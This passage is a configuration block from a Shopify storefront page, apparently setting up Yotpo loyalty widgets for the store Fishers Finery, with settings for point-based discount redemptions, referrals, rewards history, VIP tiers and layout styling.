                      "redemption-673833-settings-discount-amount-cents": 1500,
                      "redemption-673833-settings-discount-type": "fixed_amount",
                      "redemption-673833-settings-reward": "$15 off",
                      "redemption-673833-settings-reward-color": "#011247",
                      "redemption-673833-settings-reward-font-size": "30",
                      "redemption-673833-settings-success-message-text": "Discount Applied",
                      "redemption-673834-displayname": "$20 off",
                      "redemption-673834-settings-button-color": "#556DD8",
                      "redemption-673834-settings-button-text": "REDEEM",
                      "redemption-673834-settings-button-text-color": "white",
                      "redemption-673834-settings-button-type": "filled_rectangle",
                      "redemption-673834-settings-call-to-action-button-text": "REDEEM",
                      "redemption-673834-settings-cost": 400,
                      "redemption-673834-settings-cost-color": "#666d8b",
                      "redemption-673834-settings-cost-font-size": "20",
                      "redemption-673834-settings-cost-text": "{{points}} POINTS",
                      "redemption-673834-settings-coupon-cost-font-size": "15",
                      "redemption-673834-settings-coupon-reward-font-size": "29",
                      "redemption-673834-settings-discount-amount-cents": 2000,
                      "redemption-673834-settings-discount-type": "fixed_amount",
                      "redemption-673834-settings-reward": "$20 off",
                      "redemption-673834-settings-reward-color": "#011247",
                      "redemption-673834-settings-reward-font-size": "30",
                      "redemption-673834-settings-success-message-text": "Discount Applied",
                      "redemption-673835-displayname": "$25 off",
                      "redemption-673835-settings-button-color": "#556DD8",
                      "redemption-673835-settings-button-text": "REDEEM",
                      "redemption-673835-settings-button-text-color": "white",
                      "redemption-673835-settings-button-type": "filled_rectangle",
                      "redemption-673835-settings-call-to-action-button-text": "REDEEM",
                      "redemption-673835-settings-cost": 500,
                      "redemption-673835-settings-cost-color": "#666d8b",
                      "redemption-673835-settings-cost-font-size": "20",
                      "redemption-673835-settings-cost-text": "{{points}} POINTS",
                      "redemption-673835-settings-coupon-cost-font-size": "15",
                      "redemption-673835-settings-coupon-reward-font-size": "29",
                      "redemption-673835-settings-discount-amount-cents": 2500,
                      "redemption-673835-settings-discount-type": "fixed_amount",
                      "redemption-673835-settings-reward": "$25 off",
                      "redemption-673835-settings-reward-color": "#011247",
                      "redemption-673835-settings-reward-font-size": "30",
                      "redemption-673835-settings-success-message-text": "Discount Applied",
                      "redemption-686370-displayname": "$75 off",
                      "redemption-686370-settings-button-color": "#556DD8",
                      "redemption-686370-settings-button-text": "REDEEM",
                      "redemption-686370-settings-button-text-color": "white",
                      "redemption-686370-settings-button-type": "filled_rectangle",
                      "redemption-686370-settings-call-to-action-button-text": "REDEEM",
                      "redemption-686370-settings-cost": "1500",
                      "redemption-686370-settings-cost-color": "#666d8b",
                      "redemption-686370-settings-cost-font-size": "20",
                      "redemption-686370-settings-cost-text": "{{points}} POINTS",
                      "redemption-686370-settings-coupon-cost-font-size": "15",
                      "redemption-686370-settings-coupon-reward-font-size": "29",
                      "redemption-686370-settings-discount-amount-cents": "7500",
                      "redemption-686370-settings-discount-type": "fixed_amount",
                      "redemption-686370-settings-reward": "$75 off",
                      "redemption-686370-settings-reward-color": "#011247",
                      "redemption-686370-settings-reward-font-size": "30",
                      "redemption-686370-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(166,176,191,1)",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "673831",
                        "673832",
                        "673833",
                        "673834",
                        "673835",
                        "686370"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "105422",
                      "platformName": "shopify",
                      "storeId": "enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "181208": {
                    instanceId: "181208",
                    instanceVersionId: "23705634",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-referral-widget/app.v1.6.44-4399.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralWidget/PUhoHkpmHHCWfcvRHYDwaQ/css-overrides/css-overrides.2023_06_15_19_41_02_468.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(250,248,247,1)",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_29_19_21_43_715",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $10 off on their first order of $60+ and get $10 (in points) for each successful referral.\t",
                      "customer-email-view-header": "REFER A FRIEND",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "Give $10, Get $10",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(44,44,44,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "fonts-secondary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "header-color": "rgba(44,44,44,1)",
                      "header-font-size": "18px",
                      "headline-color": "rgba(39,58,82,1)",
                      "headline-font-size": 42,
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(219,214,210,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(62,61,59,1)",
                      "next-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Send",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $10 off on their first order of $60+ and get $10 (in points) for each successful referral.\t",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "Give $10, Get $10",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "secondary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(250,248,247,1)",
                      "title-color": "rgba(39,58,82,1)",
                      "title-font-size": 42,
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "left",
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "true",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_1"
                    },
                    staticContent: {
                      "companyName": "Fishers Finery",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "105422",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "181207": {
                    instanceId: "181207",
                    instanceVersionId: "347327912",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(39,58,82,1)",
                      "description-font-size": "20",
                      "headline-color": "rgba(39,58,82,1)",
                      "headline-font-size": 42,
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "100 points",
                      "redemption-1-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$5",
                      "redemption-1-settings-reward-color": "rgba(39,58,82,1)",
                      "redemption-1-settings-reward-font-size": "30",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "200 points",
                      "redemption-2-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$10",
                      "redemption-2-settings-reward-color": "rgba(39,58,82,1)",
                      "redemption-2-settings-reward-font-size": "30",
                      "redemption-227822-displayname": "Tile 4 (227822)",
                      "redemption-227822-settings-cost": "400 points",
                      "redemption-227822-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-227822-settings-cost-font-size": "20",
                      "redemption-227822-settings-reward": "$20",
                      "redemption-227822-settings-reward-color": "rgba(39,58,82,1)",
                      "redemption-227822-settings-reward-font-size": "30",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "300 points",
                      "redemption-3-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$15",
                      "redemption-3-settings-reward-color": "rgba(39,58,82,1)",
                      "redemption-3-settings-reward-font-size": "30",
                      "redemption-456088-displayname": "Tile 5 (456088)",
                      "redemption-456088-settings-cost": "500 points",
                      "redemption-456088-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-456088-settings-cost-font-size": "20",
                      "redemption-456088-settings-reward": "$25",
                      "redemption-456088-settings-reward-color": "rgba(39,58,82,1)",
                      "redemption-456088-settings-reward-font-size": "30",
                      "redemption-667093-displayname": "Tile 6 (667093)",
                      "redemption-667093-settings-cost": "1500 points",
                      "redemption-667093-settings-cost-color": "rgba(44,44,44,1)",
                      "redemption-667093-settings-cost-font-size": "20",
                      "redemption-667093-settings-reward": "$75",
                      "redemption-667093-settings-reward-color": "rgba(39,58,82,1)",
                      "redemption-667093-settings-reward-font-size": "30",
                      "rule-border-color": "rgba(204,193,183,1)",
                      "rule-color": "rgba(39,58,82,1)",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "227822",
                        "456088",
                        "667093"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use your points",
                      "visual-redemption-rule": "100 points equals $5.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "181206": {
                    instanceId: "181206",
                    instanceVersionId: "347327915",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.17-2969.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/PUhoHkpmHHCWfcvRHYDwaQ/css-overrides/css-overrides.2022_06_27_06_59_40_253.css",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(39,58,82,1)",
                      "headline-font-size": 42,
                      "logged-in-description-color": "rgba(44,44,44,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(39,58,82,1)",
                      "logged-in-headline-font-size": 42,
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(39,58,82,1)",
                      "logged-out-headline-font-size": 42,
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(219,214,210,1)",
                      "primary-button-text-color": "rgba(62,61,59,1)",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 40 points.",
                      "reward-step-1-settings-description-color": "rgba(44,44,44,1)",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "custom",
                      "reward-step-1-settings-icon-color": "rgba(39,58,82,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_26_13_38_13_575",
                      "reward-step-1-settings-title": "JOIN",
                      "reward-step-1-settings-title-color": "rgba(39,58,82,1)",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "rgba(44,44,44,1)",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "custom",
                      "reward-step-2-settings-icon-color": "rgba(39,58,82,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_26_13_38_28_530",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(39,58,82,1)",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(44,44,44,1)",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "custom",
                      "reward-step-3-settings-icon-color": "rgba(39,58,82,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_26_13_38_44_170",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(39,58,82,1)",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(204,193,183,1)",
                      "rewards-history-headline-color": "rgba(39,58,82,1)",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(39,58,82,1)",
                      "secondary-button-text-color": "rgba(39,58,82,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "view-grid-points-column-color": "rgba(39,58,82,1)",
                      "view-grid-rectangular-background-color": "rgba(39,58,82,0.08)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "105422",
                      "platformName": "shopify",
                      "storeId": "enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "181205": {
                    instanceId: "181205",
                    instanceVersionId: "318461962",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v1.2.3-4884.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "benefits-font-size": "18px",
                      "benefits-icon-color": "rgba(39,58,82,1)",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "rgba(44,44,44,1)",
                      "card-background-border-color": "rgba(246,241,237,1)",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "true",
                      "card-separator-color": "rgba(241,235,231,1)",
                      "card-separator-type": "default",
                      "current-status-bg-color": "#FFFFFF",
                      "current-status-tag": "true",
                      "current-status-text": "Current Status",
                      "current-status-text-color": "#000000",
                      "current-tier-border-color": "rgba(246,241,237,1)",
                      "grid-lines-color": "rgba(250,248,247,1)",
                      "headline-color": "rgba(39,58,82,1)",
                      "headline-font-size": 42,
                      "headline-text-color": "rgba(39,58,82,1)",
                      "layout": "card",
                      "primary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "true",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "rgba(38,58,81,1)",
                      "progress-bar-secondary-color": "rgba(166,176,190,1)",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier Status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "selected-extensions": [
                        "15662",
                        "15663",
                        "15664"
                      ],
                      "show-less-text": "- Show Less",
                      "show-more-text": "+ Show More",
                      "tier-spacing": "big",
                      "tiers-15662-design-header-bg-color": "rgba(250,248,247,1)",
                      "tiers-15662-design-icon-fill-color": "rgba(39,58,82,1)",
                      "tiers-15662-design-icon-type": "custom",
                      "tiers-15662-design-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_21_19_19_10_033",
                      "tiers-15662-design-include-header-bg": "true",
                      "tiers-15662-design-name-font-size": "22px",
                      "tiers-15662-design-name-text-color": "rgba(39,58,82,1)",
                      "tiers-15662-design-threshold-font-size": "18px",
                      "tiers-15662-design-threshold-text-color": "rgba(39,58,82,1)",
                      "tiers-15662-text-benefits": "50 points on your birthday||Access to 2x points days",
                      "tiers-15662-text-name": "Bronze Tier",
                      "tiers-15662-text-rank": 1,
                      "tiers-15662-text-threshold": "Spend $0",
                      "tiers-15663-design-header-bg-color": "rgba(250,248,247,1)",
                      "tiers-15663-design-icon-fill-color": "rgba(39,58,82,1)",
                      "tiers-15663-design-icon-type": "custom",
                      "tiers-15663-design-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_21_19_19_27_687",
                      "tiers-15663-design-include-header-bg": "true",
                      "tiers-15663-design-name-font-size": "22px",
                      "tiers-15663-design-name-text-color": "rgba(39,58,82,1)",
                      "tiers-15663-design-threshold-font-size": "18px",
                      "tiers-15663-design-threshold-text-color": "rgba(39,58,82,1)",
                      "tiers-15663-text-benefits": "100 points on your birthday||Access to 2x points days||50 points upon entry",
                      "tiers-15663-text-name": "Silver Tier",
                      "tiers-15663-text-rank": 2,
                      "tiers-15663-text-threshold": "Spend {{amount_spent}}",
                      "tiers-15664-design-header-bg-color": "rgba(250,248,247,1)",
                      "tiers-15664-design-icon-fill-color": "rgba(39,58,82,1)",
                      "tiers-15664-design-icon-type": "custom",
                      "tiers-15664-design-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_21_19_19_46_104",
                      "tiers-15664-design-include-header-bg": "true",
                      "tiers-15664-design-name-font-size": "22px",
                      "tiers-15664-design-name-text-color": "rgba(39,58,82,1)",
                      "tiers-15664-design-threshold-font-size": "18px",
                      "tiers-15664-design-threshold-text-color": "rgba(39,58,82,1)",
                      "tiers-15664-text-benefits": "150 points on your birthday||Access to 2x points days||100 points upon entry",
                      "tiers-15664-text-name": "Gold Tier",
                      "tiers-15664-text-rank": 3,
                      "tiers-15664-text-threshold": "Spend {{amount_spent}}",
                      "widget-background-color": "#f5f5f5",
                      "widget-headline": "The Fishers Finery Club Benefits"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "105422",
                      "platformName": "shopify",
                      "storeId": "enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "181204": {
                    instanceId: "181204",
                    instanceVersionId: "347327916",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-hero-section/app.v0.1.9-2819.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/HeroSectionWidget/PUhoHkpmHHCWfcvRHYDwaQ/css-overrides/css-overrides.2022_08_01_06_52_48_115.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_19_21_37_02_816",
                      "description-color": "rgba(39,58,82,1)",
                      "description-font-size": "20",
                      "description-text-logged-in": "As a member you'll earn points \u0026 exclusive rewards every time you shop.",
                      "description-text-logged-out": "Earn Rewards Every Time You Shop",
                      "headline-color": "rgba(39,58,82,1)",
                      "headline-font-size": 42,
                      "headline-text-logged-in": "Welcome to the Fishers Finery Club",
                      "headline-text-logged-out": "Join the Fishers Finery Club ",
                      "login-button-color": "rgba(39,58,82,1)",
                      "login-button-text": "LOGIN",
                      "login-button-text-color": "rgba(39,58,82,1)",
                      "login-button-type": "rectangular_outline",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/PUhoHkpmHHCWfcvRHYDwaQ/images/image_2022_07_21_18_43_33_988",
                      "primary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "register-button-color": "rgba(39,58,82,1)",
                      "register-button-text": "JOIN THE CLUB",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "view-layout": "center-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "105422",
                      "platformName": "shopify",
                      "storeId": "enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I",
                      "storeLoginUrl": "//www.fishersfinery.com/account/login",
                      "storeRegistrationUrl": "//www.fishersfinery.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "181203": {
                    instanceId: "181203",
                    instanceVersionId: "484070006",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.3-22.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(39,58,82,1)",
                      "headline-font-size": 42,
                      "page-background-color": "",
                      "primary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "secondary-font-name-and-url": "Avenir@400|https://cdn.shopify.com/s/files/1/0405/6725/files/Avenir_-_Nicole_Widen.ttc?v=1656309232",
                      "selected-widgets-ids": [
                        "181204",
                        "181206",
                        "181210",
                        "181205",
                        "181209",
                        "181208"
                      ],
                      "widget-181204-type": "HeroSectionWidget",
                      "widget-181205-type": "VipTiersWidget",
                      "widget-181206-type": "MyRewardsWidget",
                      "widget-181207-type": "VisualRedemptionWidget",
                      "widget-181208-type": "ReferralWidget",
                      "widget-181210-type": "CampaignWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "enxlzwwXw3x2VLfRRhKFqXMX6dB2eqwenanqSz1I"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
                "181202": {
                    instanceId: "181202",
                    instanceVersionId: "318461956",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v1.2.3-4884.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "benefits-font-size": "18px",
                      "benefits-icon-color": "rgb(115,142,217)",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#000000",
                      "card-background-border-color": "#C9CDD9",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "true",
                      "card-separator-color": "#AAAAAA",
                      "card-separator-type": "default",
                      "current-status-bg-color": "#FFFFFF",
                      "current-status-text-color": "#000000",
                      "current-tier-border-color": "#727898",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "36px",
                      "headline-text-color": "#011247",
                      "layout": "card",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#011247",
                      "progress-bar-secondary-color": "#768cdc",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier Status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Montserrat@500|https://fonts.googleapis.com/css?family=Montserrat:500\u0026display=swap",
                      "selected-extensions": [],
                      "show-less-text": "- Show Less",
                      "show-more-text": "+ Show More",
                      "tier-spacing": "big",
                      "widget-background-color": "#f5f5f5",
                      "widget-headline": "The VIP Club"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "105422",
                      "platformName": "shopify",
